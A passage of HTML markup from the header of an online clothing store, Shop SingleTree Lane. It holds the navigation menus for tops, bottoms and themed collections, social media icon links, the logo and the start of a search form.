                                    Crop Tops
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details>
                      <summary>
                        <span class="menu-drawer__menu-item list-menu__item animate-arrow focus-inset">Bottoms<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg></span>
                      </summary>
                      <div id="link-Bottoms" class="menu-drawer__submenu motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <div class="menu-drawer__topbar">
                            <button type="button" class="menu-drawer__close-button focus-inset" aria-expanded="true" data-close>
                              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg>
                            </button>
                            <a class="menu-drawer__menu-item" href="https://shopsingletree.com/collections/bottoms">Bottoms</a>
                          </div>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://shopsingletree.com/collections/ecopoly-wide-leg-pants" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Wide Leg Pants
                                  </a></li><li><a href="https://shopsingletree.com/collections/skirts" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Skirts
                                  </a></li><li><a href="/collections/eco-poly-joggers" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Joggers
                                  </a></li><li><a href="https://shopsingletree.com/collections/eco-poly-cargo-joggers" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Cargo Joggers
                                  </a></li><li><a href="https://shopsingletree.com/collections/bootcut-leggings" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Bootcut Leggings
                                  </a></li><li><a href="https://shopsingletree.com/collections/capri-leggings" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Capri Leggings
                                  </a></li><li><a href="https://shopsingletree.com/collections/rompers-adult-onesies" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Onesies/ Rompers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details>
                      <summary>
                        <span class="menu-drawer__menu-item list-menu__item animate-arrow focus-inset">Collections<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg></span>
                      </summary>
                      <div id="link-Collections" class="menu-drawer__submenu motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <div class="menu-drawer__topbar">
                            <button type="button" class="menu-drawer__close-button focus-inset" aria-expanded="true" data-close>
                              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg>
                            </button>
                            <a class="menu-drawer__menu-item" href="#">Collections</a>
                          </div>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Shop All 
                                  </a></li><li><a href="/collections/lafw-la-fashion-week" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    LAFW LA Fashion Week 2025
                                  </a></li><li><a href="/collections/vibrant-bucket-hats" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Bucket Hats
                                  </a></li><li><a href="/collections/quarter-zip-pullovers" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Quarter-Zip Pullovers
                                  </a></li><li><a href="/collections/great-artists" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Great Artists
                                  </a></li><li><a href="/collections/cruise-wear-for-women" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Cruise Wear
                                  </a></li><li><a href="/collections/golf-collection" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Golf Collection
                                  </a></li><li><a href="/collections/homage-to-wimbledon" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Wimbledon Looks
                                  </a></li><li><a href="/collections/orange-clothing" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Orange Clothing
                                  </a></li><li><a href="/collections/perfect-coordinates" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Perfect Coordinates
                                  </a></li><li><a href="/collections/camouflage-clothing" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Camouflage Clothing
                                  </a></li><li><a href="/collections/andy-warhol-style-pop-art-style-unisex-sweatshirts" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Gold Label Wearable Art Tops
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://shopsingletree.com/collections/newest-inspirations" class="menu-drawer__menu-item list-menu__itemfocus-inset">
                      New Drops
                    </a></li><li><a href="https://shopsingletree.com/collections/seen-on-tiktok" class="menu-drawer__menu-item list-menu__itemfocus-inset">
                      Seen on TT
                    </a></li><li><details>
                      <summary>
                        <span class="menu-drawer__menu-item list-menu__item animate-arrow focus-inset">About Us<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg></span>
                      </summary>
                      <div id="link-About Us" class="menu-drawer__submenu motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <div class="menu-drawer__topbar">
                            <button type="button" class="menu-drawer__close-button focus-inset" aria-expanded="true" data-close>
                              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-arrow" fill="none" viewBox="0 0 14 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"/>
    </svg>
                            </button>
                            <a class="menu-drawer__menu-item" href="https://shopsingletree.com/pages/about-singletree-lane">About Us</a>
                          </div>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/faqs-truthful-answers-to-serious-questions" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    FAQ
                                  </a></li><li><a href="/pages/about-anita-2" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    About Anita
                                  </a></li><li><a href="https://shopsingletree.com/pages/about-singletree-lane" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    About Us
                                  </a></li><li><a href="/blogs/archive" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Blogs
                                  </a></li><li><a href="https://shopsingletree.com/pages/recent-press" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Recent Press
                                  </a></li><li><a href="/pages/dei-statement" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    DEI
                                  </a></li><li><a href="https://shopsingletree.com/pages/charitable-giving" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Charitable Giving
                                  </a></li><li><a href="https://shopsingletree.com/pages/sustainability-statement" class="menu-drawer__menu-item list-menu__item focus-inset">
                                    Sustainibility
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav><div class="menu-drawer__utility-links" data-animate data-animate-delay-1><a href="https://www.shopsingletree.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link link-with-icon focus-inset">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 14 18">
      <path d="M7.34497 10.0933C4.03126 10.0933 1.34497 12.611 1.34497 15.7169C1.34497 16.4934 1.97442 17.1228 2.75088 17.1228H11.9391C12.7155 17.1228 13.345 16.4934 13.345 15.7169C13.345 12.611 10.6587 10.0933 7.34497 10.0933Z" stroke="currentColor"/>
      <ellipse cx="7.34503" cy="5.02631" rx="3.63629" ry="3.51313" stroke="currentColor" stroke-linecap="square"/>
    </svg>
                <span class="label">Log in</span>
              </a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
  <a target="_blank" rel="noopener" href="https://www.facebook.com/shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
    <svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 320 512">
      <path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/>
    </svg>
    <span class="visually-hidden">Facebook</span>
  </a>
</li><li class="list-social__item">
    <a target="_blank" rel="noopener" href="https://x.com/shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
      <svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 512 512">
      <path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/>
    </svg>
      <span class="visually-hidden">Twitter</span>
    </a>
  </li><li class="list-social__item">
    <a target="_blank" rel="noopener" href="https://www.pinterest.com/shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
      <svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 384 512">
      <path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/>
    </svg>
      <span class="visually-hidden">Pinterest</span>
    </a>
  </li><li class="list-social__item">
    <a target="_blank" rel="noopener" href="https://www.instagram.com/shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
      <svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 448 512">
      <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/>
    </svg>
      <span class="visually-hidden">Instagram</span>
    </a>
  </li><li class="list-social__item">
    <a target="_blank" rel="noopener,nofollow" href="https://www.tiktok.com/@shopsingletree" class="list-social__link link link--text link-with-icon" aria-describedby="a11y-external-message">
      <svg aria-hidden="true" focusable="false" class="icon icon-tiktok" viewBox="0 0 448 512">
      <path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/>
    </svg>
      <span class="visually-hidden">TikTok</span>
    </a>
  </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer></div><h1 class="header__heading"><a href="/" class="header__heading-link focus-inset"><img srcset="//www.shopsingletree.com/cdn/shop/files/Single_Tree_Lane_Shopify_Logo2.png?height=64&v=1672536585 1x, //www.shopsingletree.com/cdn/shop/files/Single_Tree_Lane_Shopify_Logo2.png?height=128&v=1672536585 2x"
                src="//www.shopsingletree.com/cdn/shop/files/Single_Tree_Lane_Shopify_Logo2.png?height=64&v=1672536585"
                loading="lazy"
                width="1640"
                height="924"
                alt="Shop SingleTree Lane"
                class="header__heading-logo medium-hide large-up-hide"
              /><img srcset="//www.shopsingletree.com/cdn/shop/files/Single_Tree_Lane_Shopify_Logo2.png?height=64&v=1672536585 1x, //www.shopsingletree.com/cdn/shop/files/Single_Tree_Lane_Shopify_Logo2.png?height=128&v=1672536585 2x"
              src="//www.shopsingletree.com/cdn/shop/files/Single_Tree_Lane_Shopify_Logo2.png?height=64&v=1672536585"
              loading="lazy"
              width="1640"
              height="924"
              alt="Shop SingleTree Lane"
              class="header__heading-logo small-hide"
            /></a></h1><nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><dropdown-menu>
              <a href="/" class="header__menu-item header__active-menu-item header__menu-item--top list-menu__item focus-inset" aria-current="page">
                <span class="label">Home</span>
              </a>
            </dropdown-menu></li><li><dropdown-menu>
              <a href="/collections/lafw-la-fashion-week" class="header__menu-item header__menu-item--top list-menu__item focus-inset">
                <span class="label">LAFW 2025</span>
              </a>
            </dropdown-menu></li><li><dropdown-menu>
                <a href="#" class="header__menu-item header__menu-item--top list-menu__item focus-inset">
                  <span class="label">Tops </span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                </a>
                <div class="list-menu-dropdown hidden">
                  <ul class="list-menu" role="list" tabindex="-1"><li><dropdown-menu>
                            <a href="/collections/colorful-design-exclusives-popart-style-andy-warhol-style-tops" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Shop All </span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/quarter-zip-pullovers" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Quarter-Zip Pullovers</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/andy-warhol-style-pop-art-style-unisex-sweatshirts" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Wearable Art Sweatshirts</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/cotton-crewneck-knitted-sweaters" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Knitted Sweaters</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/collections/t-shirts" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">T-Shirts</span>
                              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                            </a>
                            <div class="list-menu-dropdown hidden">
                              <ul class="list-menu" role="list" tabindex="-1"><li>
                                    <a href="https://shopsingletree.com/collections/faith-based-tees" class="header__menu-item list-menu__item focus-inset">
                                      <span class="label">Faith Based Tees</span>
                                    </a>
                                  </li><li>
                                    <a href="/collections/inspirational" class="header__menu-item list-menu__item focus-inset">
                                      <span class="label">Inspirational Tees</span>
                                    </a>
                                  </li><li>
                                    <a href="https://shop-singletree-lane.myshopify.com/collections/gamer-tees" class="header__menu-item list-menu__item focus-inset">
                                      <span class="label">Gaming Tees</span>
                                    </a>
                                  </li><li>
                                    <a href="https://shopsingletree.com/collections/surfing-tees" class="header__menu-item list-menu__item focus-inset">
                                      <span class="label">Surfing Tees</span>
                                    </a>
                                  </li><li>
                                    <a href="https://shopsingletree.com/collections/funny-tees" class="header__menu-item list-menu__item focus-inset">
                                      <span class="label">Funny Tees</span>
                                    </a>
                                  </li></ul>
                            </div>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/best-crop-tops" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Crop Tops</span>
                            </a>
                          </dropdown-menu></li></ul>
                </div>
              </dropdown-menu></li><li><dropdown-menu>
                <a href="https://shopsingletree.com/collections/bottoms" class="header__menu-item header__menu-item--top list-menu__item focus-inset">
                  <span class="label">Bottoms</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                </a>
                <div class="list-menu-dropdown hidden">
                  <ul class="list-menu" role="list" tabindex="-1"><li><dropdown-menu>
                            <a href="https://shopsingletree.com/collections/ecopoly-wide-leg-pants" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Wide Leg Pants</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/collections/skirts" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Skirts</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/eco-poly-joggers" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Joggers</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/collections/eco-poly-cargo-joggers" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Cargo Joggers</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/collections/bootcut-leggings" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Bootcut Leggings</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/collections/capri-leggings" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Capri Leggings</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/collections/rompers-adult-onesies" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Onesies/ Rompers</span>
                            </a>
                          </dropdown-menu></li></ul>
                </div>
              </dropdown-menu></li><li><dropdown-menu>
                <a href="#" class="header__menu-item header__menu-item--top list-menu__item focus-inset">
                  <span class="label">Collections</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                </a>
                <div class="list-menu-dropdown hidden">
                  <ul class="list-menu" role="list" tabindex="-1"><li><dropdown-menu>
                            <a href="/collections" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Shop All </span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/lafw-la-fashion-week" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">LAFW LA Fashion Week 2025</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/vibrant-bucket-hats" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Bucket Hats</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/quarter-zip-pullovers" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Quarter-Zip Pullovers</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/great-artists" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Great Artists</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/cruise-wear-for-women" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Cruise Wear</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/golf-collection" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Golf Collection</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/homage-to-wimbledon" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Wimbledon Looks</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/orange-clothing" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Orange Clothing</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/perfect-coordinates" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Perfect Coordinates</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/camouflage-clothing" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Camouflage Clothing</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/collections/andy-warhol-style-pop-art-style-unisex-sweatshirts" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Gold Label Wearable Art Tops</span>
                            </a>
                          </dropdown-menu></li></ul>
                </div>
              </dropdown-menu></li><li><dropdown-menu>
              <a href="https://shopsingletree.com/collections/newest-inspirations" class="header__menu-item header__menu-item--top list-menu__item focus-inset">
                <span class="label">New Drops</span>
              </a>
            </dropdown-menu></li><li><dropdown-menu>
              <a href="https://shopsingletree.com/collections/seen-on-tiktok" class="header__menu-item header__menu-item--top list-menu__item focus-inset">
                <span class="label">Seen on TT</span>
              </a>
            </dropdown-menu></li><li><dropdown-menu>
                <a href="https://shopsingletree.com/pages/about-singletree-lane" class="header__menu-item header__menu-item--top list-menu__item focus-inset">
                  <span class="label">About Us</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-caret" fill="none" viewBox="0 0 24 15">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 15c-.3 0-.6-.1-.8-.4l-11-13C-.2 1.2-.1.5.3.2c.4-.4 1.1-.3 1.4.1L12 12.5 22.2.4c.4-.4 1-.5 1.4-.1.4.4.5 1 .1 1.4l-11 13c-.1.2-.4.3-.7.3z" fill="currentColor"/>
    </svg>
                </a>
                <div class="list-menu-dropdown hidden">
                  <ul class="list-menu" role="list" tabindex="-1"><li><dropdown-menu>
                            <a href="/pages/faqs-truthful-answers-to-serious-questions" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">FAQ</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/pages/about-anita-2" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">About Anita</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/pages/about-singletree-lane" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">About Us</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/blogs/archive" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Blogs</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/pages/recent-press" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Recent Press</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="/pages/dei-statement" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">DEI</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/pages/charitable-giving" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Charitable Giving</span>
                            </a>
                          </dropdown-menu></li><li><dropdown-menu>
                            <a href="https://shopsingletree.com/pages/sustainability-statement" class="header__menu-item list-menu__item focus-inset">
                              <span class="label">Sustainibility</span>
                            </a>
                          </dropdown-menu></li></ul>
                </div>
              </dropdown-menu></li></ul>
</nav>
<div class="header__right"><search-modal>
        <details>
          <summary class="header__icon header__icon--summary header__icon--search focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search our site">
            <span>
              <svg class="icon icon-search modal__toggle-open" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="icon icon-close modal__toggle-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content" role="dialog" aria-modal="true" aria-label="Search our site">
  <div class="page-width">
    <div class="search-modal__content" tabindex="-1"><predictive-search data-loading-text="Loading..." data-per-page="8"><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <button type="submit" class="search__button focus-inset" aria-label="Search our site" tabindex="-1">
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-search" fill="none" viewBox="0 0 15 17">
      <circle cx="7.11113" cy="7.11113" r="6.56113" stroke="currentColor" fill="none"/>
      <path d="M11.078 12.3282L13.8878 16.0009" stroke="currentColor" stroke-linecap="round" fill="none"/>
    </svg>
            </button>
            <input
              id="Search-In-Modal-608"
